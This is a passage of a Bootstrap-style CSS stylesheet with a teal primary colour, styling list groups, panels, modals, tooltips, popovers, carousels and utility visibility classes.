.media-body {
  display: table-cell;
  vertical-align: top;
}

.media-middle {
  vertical-align: middle;
}

.media-bottom {
  vertical-align: bottom;
}

.media-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.media-list {
  padding-left: 0;
  list-style: none;
}

.list-group {
  margin-bottom: 20px;
  padding-left: 0;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd;
}
.list-group-item:first-child {
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
}
.list-group-item:last-child {
  margin-bottom: 0;
  border-bottom-right-radius: 4px;
  border-bottom-left-radius: 4px;
}

a.list-group-item {
  color: #555;
}
a.list-group-item .list-group-item-heading {
  color: #333;
}
a.list-group-item:hover, a.list-group-item:focus {
  text-decoration: none;
  color: #555;
  background-color: #f5f5f5;
}

.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #e1e1e1;
  color: #e1e1e1;
  cursor: not-allowed;
}
.list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
  color: inherit;
}
.list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
  color: #e1e1e1;
}
.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #00977a;
  border-color: #00977a;
}
.list-group-item.active .list-group-item-heading,
.list-group-item.active .list-group-item-heading > small,
.list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
.list-group-item.active:hover .list-group-item-heading > small,
.list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
.list-group-item.active:focus .list-group-item-heading > small,
.list-group-item.active:focus .list-group-item-heading > .small {
  color: inherit;
}
.list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
  color: #64ffe1;
}

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8;
}

a.list-group-item-success {
  color: #3c763d;
}
a.list-group-item-success .list-group-item-heading {
  color: inherit;
}
a.list-group-item-success:hover, a.list-group-item-success:focus {
  color: #3c763d;
  background-color: #d0e9c6;
}
a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus {
  color: #fff;
  background-color: #3c763d;
  border-color: #3c763d;
}

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7;
}

a.list-group-item-info {
  color: #31708f;
}
a.list-group-item-info .list-group-item-heading {
  color: inherit;
}
a.list-group-item-info:hover, a.list-group-item-info:focus {
  color: #31708f;
  background-color: #c4e3f3;
}
a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus {
  color: #fff;
  background-color: #31708f;
  border-color: #31708f;
}

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3;
}

a.list-group-item-warning {
  color: #8a6d3b;
}
a.list-group-item-warning .list-group-item-heading {
  color: inherit;
}
a.list-group-item-warning:hover, a.list-group-item-warning:focus {
  color: #8a6d3b;
  background-color: #faf2cc;
}
a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus {
  color: #fff;
  background-color: #8a6d3b;
  border-color: #8a6d3b;
}

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede;
}

a.list-group-item-danger {
  color: #a94442;
}
a.list-group-item-danger .list-group-item-heading {
  color: inherit;
}
a.list-group-item-danger:hover, a.list-group-item-danger:focus {
  color: #a94442;
  background-color: #ebcccc;
}
a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus {
  color: #fff;
  background-color: #a94442;
  border-color: #a94442;
}

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px;
}

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3;
}

.panel {
  margin-bottom: 32px;
  background-color: #fff;
  border: 1px solid transparent;
  border-radius: 4px;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
}

.panel-body {
  padding: 15px;
}
.panel-body:before, .panel-body:after {
  content: " ";
  display: table;
}
.panel-body:after {
  clear: both;
}

.panel-heading {
  padding: 10px 15px;
  border-bottom: 1px solid transparent;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel-heading > .dropdown .dropdown-toggle {
  color: inherit;
}

.panel-title {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 23px;
  color: inherit;
}
.panel-title > a,
.panel-title > small,
.panel-title > .small,
.panel-title > small > a,
.panel-title > .small > a {
  color: inherit;
}

.panel-footer {
  padding: 10px 15px;
  background-color: #f5f5f5;
  border-top: 1px solid #ddd;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel > .list-group,
.panel > .panel-collapse > .list-group {
  margin-bottom: 0;
}
.panel > .list-group .list-group-item,
.panel > .panel-collapse > .list-group .list-group-item {
  border-width: 1px 0;
  border-radius: 0;
}
.panel > .list-group:first-child .list-group-item:first-child,
.panel > .panel-collapse > .list-group:first-child .list-group-item:first-child {
  border-top: 0;
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .list-group:last-child .list-group-item:last-child,
.panel > .panel-collapse > .list-group:last-child .list-group-item:last-child {
  border-bottom: 0;
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}

.panel-heading + .list-group .list-group-item:first-child {
  border-top-width: 0;
}

.list-group + .panel-footer {
  border-top-width: 0;
}

.panel > .table,
.panel > .table-responsive > .table,
.panel > .panel-collapse > .table {
  margin-bottom: 0;
}
.panel > .table caption,
.panel > .table-responsive > .table caption,
.panel > .panel-collapse > .table caption {
  padding-left: 15px;
  padding-right: 15px;
}
.panel > .table:first-child,
.panel > .table-responsive:first-child > .table:first-child {
  border-top-right-radius: 3px;
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child {
  border-top-left-radius: 3px;
  border-top-right-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:first-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:first-child {
  border-top-left-radius: 3px;
}
.panel > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table:first-child > tbody:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > thead:first-child > tr:first-child th:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child td:last-child,
.panel > .table-responsive:first-child > .table:first-child > tbody:first-child > tr:first-child th:last-child {
  border-top-right-radius: 3px;
}
.panel > .table:last-child,
.panel > .table-responsive:last-child > .table:last-child {
  border-bottom-right-radius: 3px;
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child {
  border-bottom-left-radius: 3px;
  border-bottom-right-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:first-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:first-child {
  border-bottom-left-radius: 3px;
}
.panel > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table:last-child > tfoot:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tbody:last-child > tr:last-child th:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child td:last-child,
.panel > .table-responsive:last-child > .table:last-child > tfoot:last-child > tr:last-child th:last-child {
  border-bottom-right-radius: 3px;
}
.panel > .panel-body + .table,
.panel > .panel-body + .table-responsive,
.panel > .table + .panel-body,
.panel > .table-responsive + .panel-body {
  border-top: 1px solid #ddd;
}
.panel > .table > tbody:first-child > tr:first-child th,
.panel > .table > tbody:first-child > tr:first-child td {
  border-top: 0;
}
.panel > .table-bordered,
.panel > .table-responsive > .table-bordered {
  border: 0;
}
.panel > .table-bordered > thead > tr > th:first-child,
.panel > .table-bordered > thead > tr > td:first-child,
.panel > .table-bordered > tbody > tr > th:first-child,
.panel > .table-bordered > tbody > tr > td:first-child,
.panel > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-bordered > tfoot > tr > td:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:first-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {
  border-left: 0;
}
.panel > .table-bordered > thead > tr > th:last-child,
.panel > .table-bordered > thead > tr > td:last-child,
.panel > .table-bordered > tbody > tr > th:last-child,
.panel > .table-bordered > tbody > tr > td:last-child,
.panel > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-bordered > tfoot > tr > td:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > th:last-child,
.panel > .table-responsive > .table-bordered > thead > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tbody > tr > td:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child,
.panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {
  border-right: 0;
}
.panel > .table-bordered > thead > tr:first-child > td,
.panel > .table-bordered > thead > tr:first-child > th,
.panel > .table-bordered > tbody > tr:first-child > td,
.panel > .table-bordered > tbody > tr:first-child > th,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > td,
.panel > .table-responsive > .table-bordered > thead > tr:first-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:first-child > th {
  border-bottom: 0;
}
.panel > .table-bordered > tbody > tr:last-child > td,
.panel > .table-bordered > tbody > tr:last-child > th,
.panel > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-bordered > tfoot > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tbody > tr:last-child > th,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td,
.panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th {
  border-bottom: 0;
}
.panel > .table-responsive {
  border: 0;
  margin-bottom: 0;
}

.panel-group {
  margin-bottom: 32px;
}
.panel-group .panel {
  margin-bottom: 0;
  border-radius: 4px;
}
.panel-group .panel + .panel {
  margin-top: 5px;
}
.panel-group .panel-heading {
  border-bottom: 0;
}
.panel-group .panel-heading + .panel-collapse > .panel-body,
.panel-group .panel-heading + .panel-collapse > .list-group {
  border-top: 1px solid #ddd;
}
.panel-group .panel-footer {
  border-top: 0;
}
.panel-group .panel-footer + .panel-collapse .panel-body {
  border-bottom: 1px solid #ddd;
}

.panel-default {
  border-color: #ddd;
}
.panel-default > .panel-heading {
  color: #282828;
  background-color: #f5f5f5;
  border-color: #ddd;
}
.panel-default > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ddd;
}
.panel-default > .panel-heading .badge {
  color: #f5f5f5;
  background-color: #282828;
}
.panel-default > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ddd;
}

.panel-primary {
  border-color: #00977a;
}
.panel-primary > .panel-heading {
  color: #fff;
  background-color: #00977a;
  border-color: #00977a;
}
.panel-primary > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #00977a;
}
.panel-primary > .panel-heading .badge {
  color: #00977a;
  background-color: #fff;
}
.panel-primary > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #00977a;
}

.panel-success {
  border-color: #d6e9c6;
}
.panel-success > .panel-heading {
  color: #3c763d;
  background-color: #dff0d8;
  border-color: #d6e9c6;
}
.panel-success > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #d6e9c6;
}
.panel-success > .panel-heading .badge {
  color: #dff0d8;
  background-color: #3c763d;
}
.panel-success > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #d6e9c6;
}

.panel-info {
  border-color: #bce8f1;
}
.panel-info > .panel-heading {
  color: #31708f;
  background-color: #d9edf7;
  border-color: #bce8f1;
}
.panel-info > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #bce8f1;
}
.panel-info > .panel-heading .badge {
  color: #d9edf7;
  background-color: #31708f;
}
.panel-info > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #bce8f1;
}

.panel-warning {
  border-color: #faebcc;
}
.panel-warning > .panel-heading {
  color: #8a6d3b;
  background-color: #fcf8e3;
  border-color: #faebcc;
}
.panel-warning > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #faebcc;
}
.panel-warning > .panel-heading .badge {
  color: #fcf8e3;
  background-color: #8a6d3b;
}
.panel-warning > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #faebcc;
}

.panel-danger {
  border-color: #ebccd1;
}
.panel-danger > .panel-heading {
  color: #a94442;
  background-color: #f2dede;
  border-color: #ebccd1;
}
.panel-danger > .panel-heading + .panel-collapse > .panel-body {
  border-top-color: #ebccd1;
}
.panel-danger > .panel-heading .badge {
  color: #f2dede;
  background-color: #a94442;
}
.panel-danger > .panel-footer + .panel-collapse > .panel-body {
  border-bottom-color: #ebccd1;
}

.embed-responsive {
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.embed-responsive .embed-responsive-item,
.embed-responsive iframe,
.embed-responsive embed,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  height: 100%;
  width: 100%;
  border: 0;
}

.embed-responsive-16by9 {
  padding-bottom: 56.25%;
}

.embed-responsive-4by3 {
  padding-bottom: 75%;
}

.well {
  min-height: 20px;
  padding: 19px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border: 1px solid #e3e3e3;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);
}
.well blockquote {
  border-color: #ddd;
  border-color: rgba(0, 0, 0, 0.15);
}

.well-lg {
  padding: 24px;
  border-radius: 6px;
}

.well-sm {
  padding: 9px;
  border-radius: 3px;
}

.close {
  float: right;
  font-size: 30px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20);
}
.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
  opacity: 0.5;
  filter: alpha(opacity=50);
}

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal {
  display: none;
  overflow: hidden;
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  -webkit-overflow-scrolling: touch;
  outline: 0;
}
.modal.fade .modal-dialog {
  -webkit-transform: translate(0, -25%);
  -ms-transform: translate(0, -25%);
  -o-transform: translate(0, -25%);
  transform: translate(0, -25%);
  -webkit-transition: -webkit-transform 0.3s ease-out;
  -moz-transition: -moz-transform 0.3s ease-out;
  -o-transition: -o-transform 0.3s ease-out;
  transition: transform 0.3s ease-out;
}
.modal.in .modal-dialog {
  -webkit-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  transform: translate(0, 0);
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 10px;
}

.modal-content {
  position: relative;
  background-color: #fff;
  border: 1px solid #999;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);
  background-clip: padding-box;
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000;
}
.modal-backdrop.fade {
  opacity: 0;
  filter: alpha(opacity=0);
}
.modal-backdrop.in {
  opacity: 0.5;
  filter: alpha(opacity=50);
}

.modal-header {
  padding: 15px;
  border-bottom: 1px solid #e5e5e5;
  min-height: 16.6px;
}

.modal-header .close {
  margin-top: -2px;
}

.modal-title {
  margin: 0;
  line-height: 1.6;
}

.modal-body {
  position: relative;
  padding: 15px;
}

.modal-footer {
  padding: 15px;
  text-align: right;
  border-top: 1px solid #e5e5e5;
}
.modal-footer:before, .modal-footer:after {
  content: " ";
  display: table;
}
.modal-footer:after {
  clear: both;
}
.modal-footer .btn + .btn {
  margin-left: 5px;
  margin-bottom: 0;
}
.modal-footer .btn-group .btn + .btn {
  margin-left: -1px;
}
.modal-footer .btn-block + .btn-block {
  margin-left: 0;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 768px) {
  .modal-dialog {
    width: 600px;
    margin: 30px auto;
  }

  .modal-content {
    -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);
  }

  .modal-sm {
    width: 300px;
  }
}
@media (min-width: 992px) {
  .modal-lg {
    width: 900px;
  }
}
.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "proxima-nova", Arial, sans-serif;
  font-size: 17px;
  font-weight: normal;
  line-height: 1.4;
  opacity: 0;
  filter: alpha(opacity=0);
}
.tooltip.in {
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.tooltip.top {
  margin-top: -3px;
  padding: 5px 0;
}
.tooltip.right {
  margin-left: 3px;
  padding: 0 5px;
}
.tooltip.bottom {
  margin-top: 3px;
  padding: 5px 0;
}
.tooltip.left {
  margin-left: -3px;
  padding: 0 5px;
}

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  text-decoration: none;
  background-color: #000;
  border-radius: 4px;
}

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000;
}
.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000;
}
.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000;
}
.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}
.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "proxima-nova", Arial, sans-serif;
  font-size: 20px;
  font-weight: normal;
  line-height: 1.6;
  text-align: left;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  white-space: normal;
}
.popover.top {
  margin-top: -10px;
}
.popover.right {
  margin-left: 10px;
}
.popover.bottom {
  margin-top: 10px;
}
.popover.left {
  margin-left: -10px;
}

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 20px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0;
}

.popover-content {
  padding: 9px 14px;
}

.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}

.popover > .arrow {
  border-width: 11px;
}

.popover > .arrow:after {
  border-width: 10px;
  content: "";
}

.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px;
}
.popover.top > .arrow:after {
  content: " ";
  bottom: 1px;
  margin-left: -10px;
  border-bottom-width: 0;
  border-top-color: #fff;
}
.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
  border-right-color: #999999;
  border-right-color: rgba(0, 0, 0, 0.25);
}
.popover.right > .arrow:after {
  content: " ";
  left: 1px;
  bottom: -10px;
  border-left-width: 0;
  border-right-color: #fff;
}
.popover.bottom > .arrow {
  left: 50%;
  margin-left: -11px;
  border-top-width: 0;
  border-bottom-color: #999999;
  border-bottom-color: rgba(0, 0, 0, 0.25);
  top: -11px;
}
.popover.bottom > .arrow:after {
  content: " ";
  top: 1px;
  margin-left: -10px;
  border-top-width: 0;
  border-bottom-color: #fff;
}
.popover.left > .arrow {
  top: 50%;
  right: -11px;
  margin-top: -11px;
  border-right-width: 0;
  border-left-color: #999999;
  border-left-color: rgba(0, 0, 0, 0.25);
}
.popover.left > .arrow:after {
  content: " ";
  right: 1px;
  border-right-width: 0;
  border-left-color: #fff;
  bottom: -10px;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  overflow: hidden;
  width: 100%;
}
.carousel-inner > .item {
  display: none;
  position: relative;
  -webkit-transition: 0.6s ease-in-out left;
  -o-transition: 0.6s ease-in-out left;
  transition: 0.6s ease-in-out left;
}
.carousel-inner > .item > img,
.carousel-inner > .item > a > img {
  display: block;
  max-width: 100%;
  height: auto;
  line-height: 1;
}
@media all and (transform-3d), (-webkit-transform-3d) {
  .carousel-inner > .item {
    -webkit-transition: -webkit-transform 0.6s ease-in-out;
    -moz-transition: -moz-transform 0.6s ease-in-out;
    -o-transition: -o-transform 0.6s ease-in-out;
    transition: transform 0.6s ease-in-out;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    backface-visibility: hidden;
    -webkit-perspective: 1000;
    -moz-perspective: 1000;
    perspective: 1000;
  }
  .carousel-inner > .item.next, .carousel-inner > .item.active.right {
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.prev, .carousel-inner > .item.active.left {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
    left: 0;
  }
  .carousel-inner > .item.next.left, .carousel-inner > .item.prev.right, .carousel-inner > .item.active {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    left: 0;
  }
}
.carousel-inner > .active,
.carousel-inner > .next,
.carousel-inner > .prev {
  display: block;
}
.carousel-inner > .active {
  left: 0;
}
.carousel-inner > .next,
.carousel-inner > .prev {
  position: absolute;
  top: 0;
  width: 100%;
}
.carousel-inner > .next {
  left: 100%;
}
.carousel-inner > .prev {
  left: -100%;
}
.carousel-inner > .next.left,
.carousel-inner > .prev.right {
  left: 0;
}
.carousel-inner > .active.left {
  left: -100%;
}
.carousel-inner > .active.right {
  left: 100%;
}

.carousel-control {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  width: 15%;
  opacity: 0.5;
  filter: alpha(opacity=50);
  font-size: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-control.left {
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#80000000", endColorstr="#00000000", GradientType=1);
}
.carousel-control.right {
  left: auto;
  right: 0;
  background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: -o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#00000000", endColorstr="#80000000", GradientType=1);
}
.carousel-control:hover, .carousel-control:focus {
  outline: 0;
  color: #fff;
  text-decoration: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}
.carousel-control .icon-prev,
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right {
  position: absolute;
  top: 50%;
  z-index: 5;
  display: inline-block;
}
.carousel-control .icon-prev,
.carousel-control .glyphicon-chevron-left {
  left: 50%;
  margin-left: -10px;
}
.carousel-control .icon-next,
.carousel-control .glyphicon-chevron-right {
  right: 50%;
  margin-right: -10px;
}
.carousel-control .icon-prev,
.carousel-control .icon-next {
  width: 20px;
  height: 20px;
  margin-top: -10px;
  line-height: 1;
  font-family: serif;
}
.carousel-control .icon-prev:before {
  content: "‹";
}
.carousel-control .icon-next:before {
  content: "›";
}

.carousel-indicators {
  position: absolute;
  bottom: 10px;
  left: 50%;
  z-index: 15;
  width: 60%;
  margin-left: -30%;
  padding-left: 0;
  list-style: none;
  text-align: center;
}
.carousel-indicators li {
  display: inline-block;
  width: 10px;
  height: 10px;
  margin: 1px;
  text-indent: -999px;
  border: 1px solid #fff;
  border-radius: 10px;
  cursor: pointer;
  background-color: #000 \9 ;
  background-color: rgba(0, 0, 0, 0);
}
.carousel-indicators .active {
  margin: 0;
  width: 12px;
  height: 12px;
  background-color: #fff;
}

.carousel-caption {
  position: absolute;
  left: 15%;
  right: 15%;
  bottom: 20px;
  z-index: 10;
  padding-top: 20px;
  padding-bottom: 20px;
  color: #fff;
  text-align: center;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);
}
.carousel-caption .btn {
  text-shadow: none;
}

@media screen and (min-width: 768px) {
  .carousel-control .glyphicon-chevron-left,
.carousel-control .glyphicon-chevron-right,
.carousel-control .icon-prev,
.carousel-control .icon-next {
    width: 30px;
    height: 30px;
    margin-top: -15px;
    font-size: 30px;
  }
  .carousel-control .glyphicon-chevron-left,
.carousel-control .icon-prev {
    margin-left: -15px;
  }
  .carousel-control .glyphicon-chevron-right,
.carousel-control .icon-next {
    margin-right: -15px;
  }

  .carousel-caption {
    left: 20%;
    right: 20%;
    padding-bottom: 30px;
  }

  .carousel-indicators {
    bottom: 20px;
  }
}
.clearfix:before, .clearfix:after {
  content: " ";
  display: table;
}
.clearfix:after {
  clear: both;
}

.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.pull-right {
  float: right !important;
}

.pull-left {
  float: left !important;
}

.hide {
  display: none !important;
}

.show {
  display: block !important;
}

.invisible {
  visibility: hidden;
}

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.hidden {
  display: none !important;
}

.affix {
  position: fixed;
}

@-ms-viewport {
  width: device-width;
}
.visible-xs {
  display: none !important;
}

.visible-sm {
  display: none !important;
}

.visible-md {
  display: none !important;
}

.visible-lg {
  display: none !important;
}

.visible-xs-block,
.visible-xs-inline,
.visible-xs-inline-block,
